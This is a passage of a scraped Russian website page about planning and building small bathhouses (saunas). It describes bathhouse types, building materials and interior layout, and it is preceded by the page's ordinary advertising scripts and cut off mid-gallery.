[]).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-87884 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-87884" class="post-87884 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Баня 3 на 3 планировка внутри</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Виды</h2><p>Планируя постройку бани, прежде всего, нужно определиться с тем, какой она будет. Не стоит брать идеи из головы. Лучше ориентироваться на классические концепции. Рассмотрим самые популярные типы бань со всего мира.</p><p>Для начала стоит упомянуть деление строений по уровню влажности:</p><ul><li>К первой категории относятся бани, которые прогреваются сухим паром. Температура в таких помещениях получается самой высокой. Она варьируется от шестидесяти до ста двадцати градусов. Влажность там, наоборот, очень низкая – не выше двадцати пяти процентов.</li><li>Вторая группа – сырые бани. В таких комнатах температура ниже – около 60 градусов. А вот влажность повышена.</li><li>Водяные бани прогреваются горячей водой.</li></ul><p>По таким принципам прогреваются все разновидности таких помещений:</p><ul><li> Римская. Один из самых старинных видов бань. Она состоит из пяти комнат, которые соединены между собой. Первая комната называется предбанником. Вторая носит условное название теплой. Если в первой – температура совсем низкая, то в этой комнате она уже повышается. В третьей, жаркой, еще теплее. А четвертую уже называют парной. Традиционно в этом помещении температура достигает 85 градусов. В некоторых случаях бывает даже выше. Пятая считается разгрузочной и там уже становится холоднее.</li><li> Ирландская. Этот тип бани похож на предыдущий. Но есть и некие отличия. Самое главное из них – комнаты тут не переходят одна в другую, а выходят дверями в общий коридор. Так что не нужно непременно переходить из одного помещения в другое, можно заходить в любое по желанию.</li></ul><p><img decoding="async" alt="" src="/wp-content/uploads/8/6/f/86faebc484ad9bc1f642f4b2db226f29.jpeg" /></p><p><img decoding="async" alt="" src="/wp-content/uploads/a/5/0/a503a85c7fef0c700fdcf96251c3fd86.jpeg" /></p><ul><li> Русская. Это самый привычный для нас тип бань. В такой постройке всегда есть небольшой предбанник, моечная и парная. В парной располагается еще одна отличительная деталь русской бани – настоящая печь.</li><li> Финская. Такой тип парилки еще называют сауной. Финская баня состоит из одного помещения. Оно обогревается при помощи горячего пара. Влажность в комнате понижена до минимума.</li></ul><p><img decoding="async" alt="" src="/wp-content/uploads/0/a/6/0a62cae88d8ae4d5bdafa4e47cac6653.jpeg" /></p><p><img decoding="async" alt="" src="/wp-content/uploads/0/b/7/0b7ab7dceac5c142e06d6cb926369240.jpeg" /></p><ul><li> Офуро. Этим термином называют японские бани. Хотя простому русскому человеку сложно поверить в то, что это полноценная парилка. По сути, это простая бочка, наполненная горячей водой. Жидкость, заполняющая эту емкость, разогревается до шестидесяти градусов и дополняется разными целебными травами, которые тоже благотворно влияют на состояние здоровья и кожного покрова. По задумке создателей, в этом целебном отваре человек должен провести 10 минут или даже больше. Но даже людям с очень хорошим здоровьем это не всегда удается.</li><li> Хаммам. Последний тип бань – турецкая. Она относится к категории водяных. Помещение такого типа лучше всего подходит для тех, кто не любит или по состоянию здоровья не выдерживает воздействие высоких температур. Основная деталь хаммама – это большой бассейн с горячей водой. Правда, до момента, когда посетитель бани доберется до этого бассейна, ему приходится окунуться еще в несколько емкостей с более холодной водой.</li></ul><p><img decoding="async" alt="" src="/wp-content/uploads/e/e/f/eef9a9628ef798b6640be3705133fe27.jpeg" /></p><p><img decoding="async" alt="" src="/wp-content/uploads/1/6/c/16ccbb6edc6ee8f3f04c8f9900098d6e.jpeg" /></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> </p><h2>Материалы</h2><p>Построить баню из натурального бруса можно, если бюджет позволяет потратиться на сам материал, на изоляцию, защиту. Он хорошо выдерживает воздействие сухого жара и влажного пара, перепады температур. Но требует периодической обработки. Существует мнение, что в деревянной парной человек получает наибольшую пользу от бани. Особенно если в строительстве были использованы хвойные породы, материалы из кедра.</p><p>Постройка из бруса не всегда лучшее решение. Если это оцилиндрованные бревна, они займут много места, придется искать другой материал для внутренних перегородок и умело его комбинировать с основным. Лакокрасочные покрытия тоже применимы не всегда, нужно учитывать как высокую влажность, так и интенсивный нагрев. Можно поставить готовый сруб, но это дорого. Самостоятельно возвести баню из бруса сложно, необходимы навыки работы с деревом и инструментами, подгонки и расчета усадки.</p><p>Более долговечная альтернатива – кирпич. Он устойчив к возгораниям, влаге и не требует периодической обработки защитными составами. Можно сделать по выбору перегородки толще или тоньше, сэкономив при этом пространство. Такая баня прослужит намного дольше. Если деревянные строения уже через 6-8 лет нуждаются в ремонте, то кирпич начинает изнашиваться на 5 лет позже в среднем. К числу важных недостатков этого материала относится его вес. Баню такого типа можно построить только на фундаменте.</p><p>Вместо кирпича можно использовать пенобетонные блоки, полистирол или керамзит. Все они имеют небольшой вес, низкую теплопроводность. Баня долго будет держать жар. Опасность возгорания также невелика. Не нужен и сложный дорогой фундамент. Наиболее удобным материалом будут блоки. Крупные, с точными размерами они подходят для быстрого самостоятельного строительства</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='87892,87893,87894,87895,87896,87897,87898,87899,87900,87901'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-87884 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/b/3/cb3b80045909c8fc07f95b0dac7aa450.jpg' data-full='https://par-torg.com/wp-content/uploads/c/b/3/cb3b80045909c8fc07f95b0dac7aa450.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/b/3/cb3b80045909c8fc07f95b0dac7aa450.jpg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 3: фото планировок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/3/a/73adca61d73777d0e41c7eb47c3f9f5a.jpg' data-full='https://par-torg.com/wp-content/uploads/7/3/a/73adca61d73777d0e41c7eb47c3f9f5a.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/3/a/73adca61d73777d0e41c7eb47c3f9f5a.jpg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 3 планировка внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/7/4/174a100990b9c658e5a431f921d708a7.jpg' data-full='https://par-torg.com/wp-content/uploads/1/7/4/174a100990b9c658e5a431f921d708a7.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/7/4/174a100990b9c658e5a431f921d708a7.jpg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 3х5 м (45 фото): как обустроить внутри мойку и парилку отдельно, план постройки 3х3 и 2х3 м из шлакоблока" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/5/a/e5ac7c891772c1bd8203e54bde586fb0.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/5/a/e5ac7c891772c1bd8203e54bde586fb0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/5/a/e5ac7c891772c1bd8203e54bde586fb0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 6 на 3 (54 фото): схема и проект строения площадью 3х6 с верандой, интерьер дачи метражом 6х3 с комнатой под крышей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/a/5/ea5a12d85acb3a83234ad81c9ca453b9.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/a/5/ea5a12d85acb3a83234ad81c9ca453b9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/a/5/ea5a12d85acb3a83234ad81c9ca453b9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Идеи для планировки внутри для бани 3 на 4 своими руками: варианты, расчет площади и выбор места, фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/2/882f1a6f441ce546ce125e978c169216.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/2/882f1a6f441ce546ce125e978c169216.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/2/882f1a6f441ce546ce125e978c169216.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 3 на 4 из бруса своими руками, планировка внутри и снаружи, фото, цены" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/8/7/2873e1863d0fab7faab4e2027e4c5c29.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/8/7/2873e1863d0fab7faab4e2027e4c5c29.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/8/7/2873e1863d0fab7faab4e2027e4c5c29.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 3 на 4: превращение недостатка в достоинство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/9/e/89e26ed7667aabc0e9738c3414f29e79.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/9/e/89e26ed7667aabc0e9738c3414f29e79.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/9/e/89e26ed7667aabc0e9738c3414f29e79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3х3 планировка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/2/3/9236c54c95750348d6c13a9b36baf05b.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/2/3/9236c54c95750348d6c13a9b36baf05b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/2/3/9236c54c95750348d6c13a9b36baf05b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планы бани 3х3: мойка и парилка отдельно и вместе, фото планировки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/a/9/0a9907ccb6034564546eec7e921490cd.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/a/9/0a9907ccb6034564546eec7e921490cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/a/9/0a9907ccb6034564546eec7e921490cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 4: тонкости планировки" /></a></dt></dl></div></div><p> Внимание нужно будет уделить защите этих материалов от влаги, отделке. Их эстетические свойства заметно ниже, чем у кирпича или дерева, поэтому без дополнительных работ не обойтись</p><p>Но использовать придется влагонепроницаемые, нетоксичные и не слишком массивные материалы. А это значительно ограничивает выбор.</p></p><h2>Из какого материала лучше строить такую баню</h2></p><p>https://youtube.com/watch?v=NPWuzJg3fkk</p><p>Материалов для строительства не так уже много: кирпич, бревно, брус, блоки. И выбор должен зависеть, в первую очередь, от ваших навыков по работе с тем или иным материалом. Если вы новичок в строительстве бань, то кирпичная кладка или конструкция из блоков для вас могут оказаться не по силам. Поэтому лучше всего для первого раза использовать брус или бревно.</p><p>Натуральное дерево имеет ряд преимуществ перед прочими материалами</p><table><tbody><tr><td>Аспекты</td><td>Характеристики</td></tr><tr><td>В первую очередь, оно наиболее экологично.</td><td>Оно не вызывает аллергию, а обладает благотворным воздействием на дыхательную систему человека и здоровье в целом.</td></tr><tr><td>Дерево «дышит».</td><td>Значит, оно создает оптимальные условия для микроклимата внутри помещения.</td></tr><tr><td>Дерево обладает приятным ароматом.</td><td>А если в нем находятся эфирные масла, то в вашей бане всегда будет витать целебный воздух.</td></tr><tr><td>Дерево считается традиционным материалом для возведения бани.</td><td>Поэтому если вы хотите построить исконно русскую баню, нет ничего лучше натурального дерева.</td></tr><tr><td>Дерево отлично подходит не только для внешней, но и внутренней отделки.</td><td>Вся конструкция может быть выполнена в одном оформлении.</td></tr></tbody></table><h2>Внутреннее обустройство</h2><p>Интерьер бани размером 3 на 4 м может быть оформлен по-разному. Несмотря на то что на сегодняшний день огромной популярностью пользуется финский стиль, многие при оформлении дизайна парилок используют модерн и хай-тек. Бани, оформленные, так сказать, по-русски, не теряют своей актуальности. Чтобы получить шикарный интерьер, рекомендуется всю мебель и предметы декора подбирать в тон отделки стен. В деревянных парилках хорошо смотрится плетеная мебель, кресла из бочек и простые лавки из неотесанных досок.</p><p>Дизайнеры также рекомендуют наполнять интерьер интересными мелочами, которые помогут оживить обстановку комнат. Это могут быть искусственные растения в глиняных горшочках, миниатюрные фигурки домовых и животных</p><p> Особое внимание нужно уделять обустройству предбанника, который часто объединен с зоной отдыха. В этом помещении можно хранить все банные аксессуары и топливо для печи</p><p>Чтобы создать расслабляющую атмосферу после парения, рекомендуется дополнительно разместить в предбаннике столик для чаепития, при этом мебель следует выбирать только из влагоустойчивых материалов.</p><p>Если в планировке бани предусмотрена раздевалка, то в ней необходимо установить открытую вешалку или компактные шкафы для одежды. В раздевалке должны обязательно присутствовать такие банные принадлежности, как ароматизированные масла, мочалки, мыло, шампуни, шлепанцы, шапки, халаты и полотенца. Дополнительно также устанавливают зеркало и небольшие лавки.</p><p>В каждой бане имеется моечная, которая может выступать как отдельным, так и совмещенным с парилкой помещением. Главным предметом в этой комнате считается встроенная печь, которую располагают недалеко от моечных лавок. Кроме этого, для моечной понадобятся табуреты, столики</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='87902,87903,87904,87905,87906,87907,87908,87909,87910,87911'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery 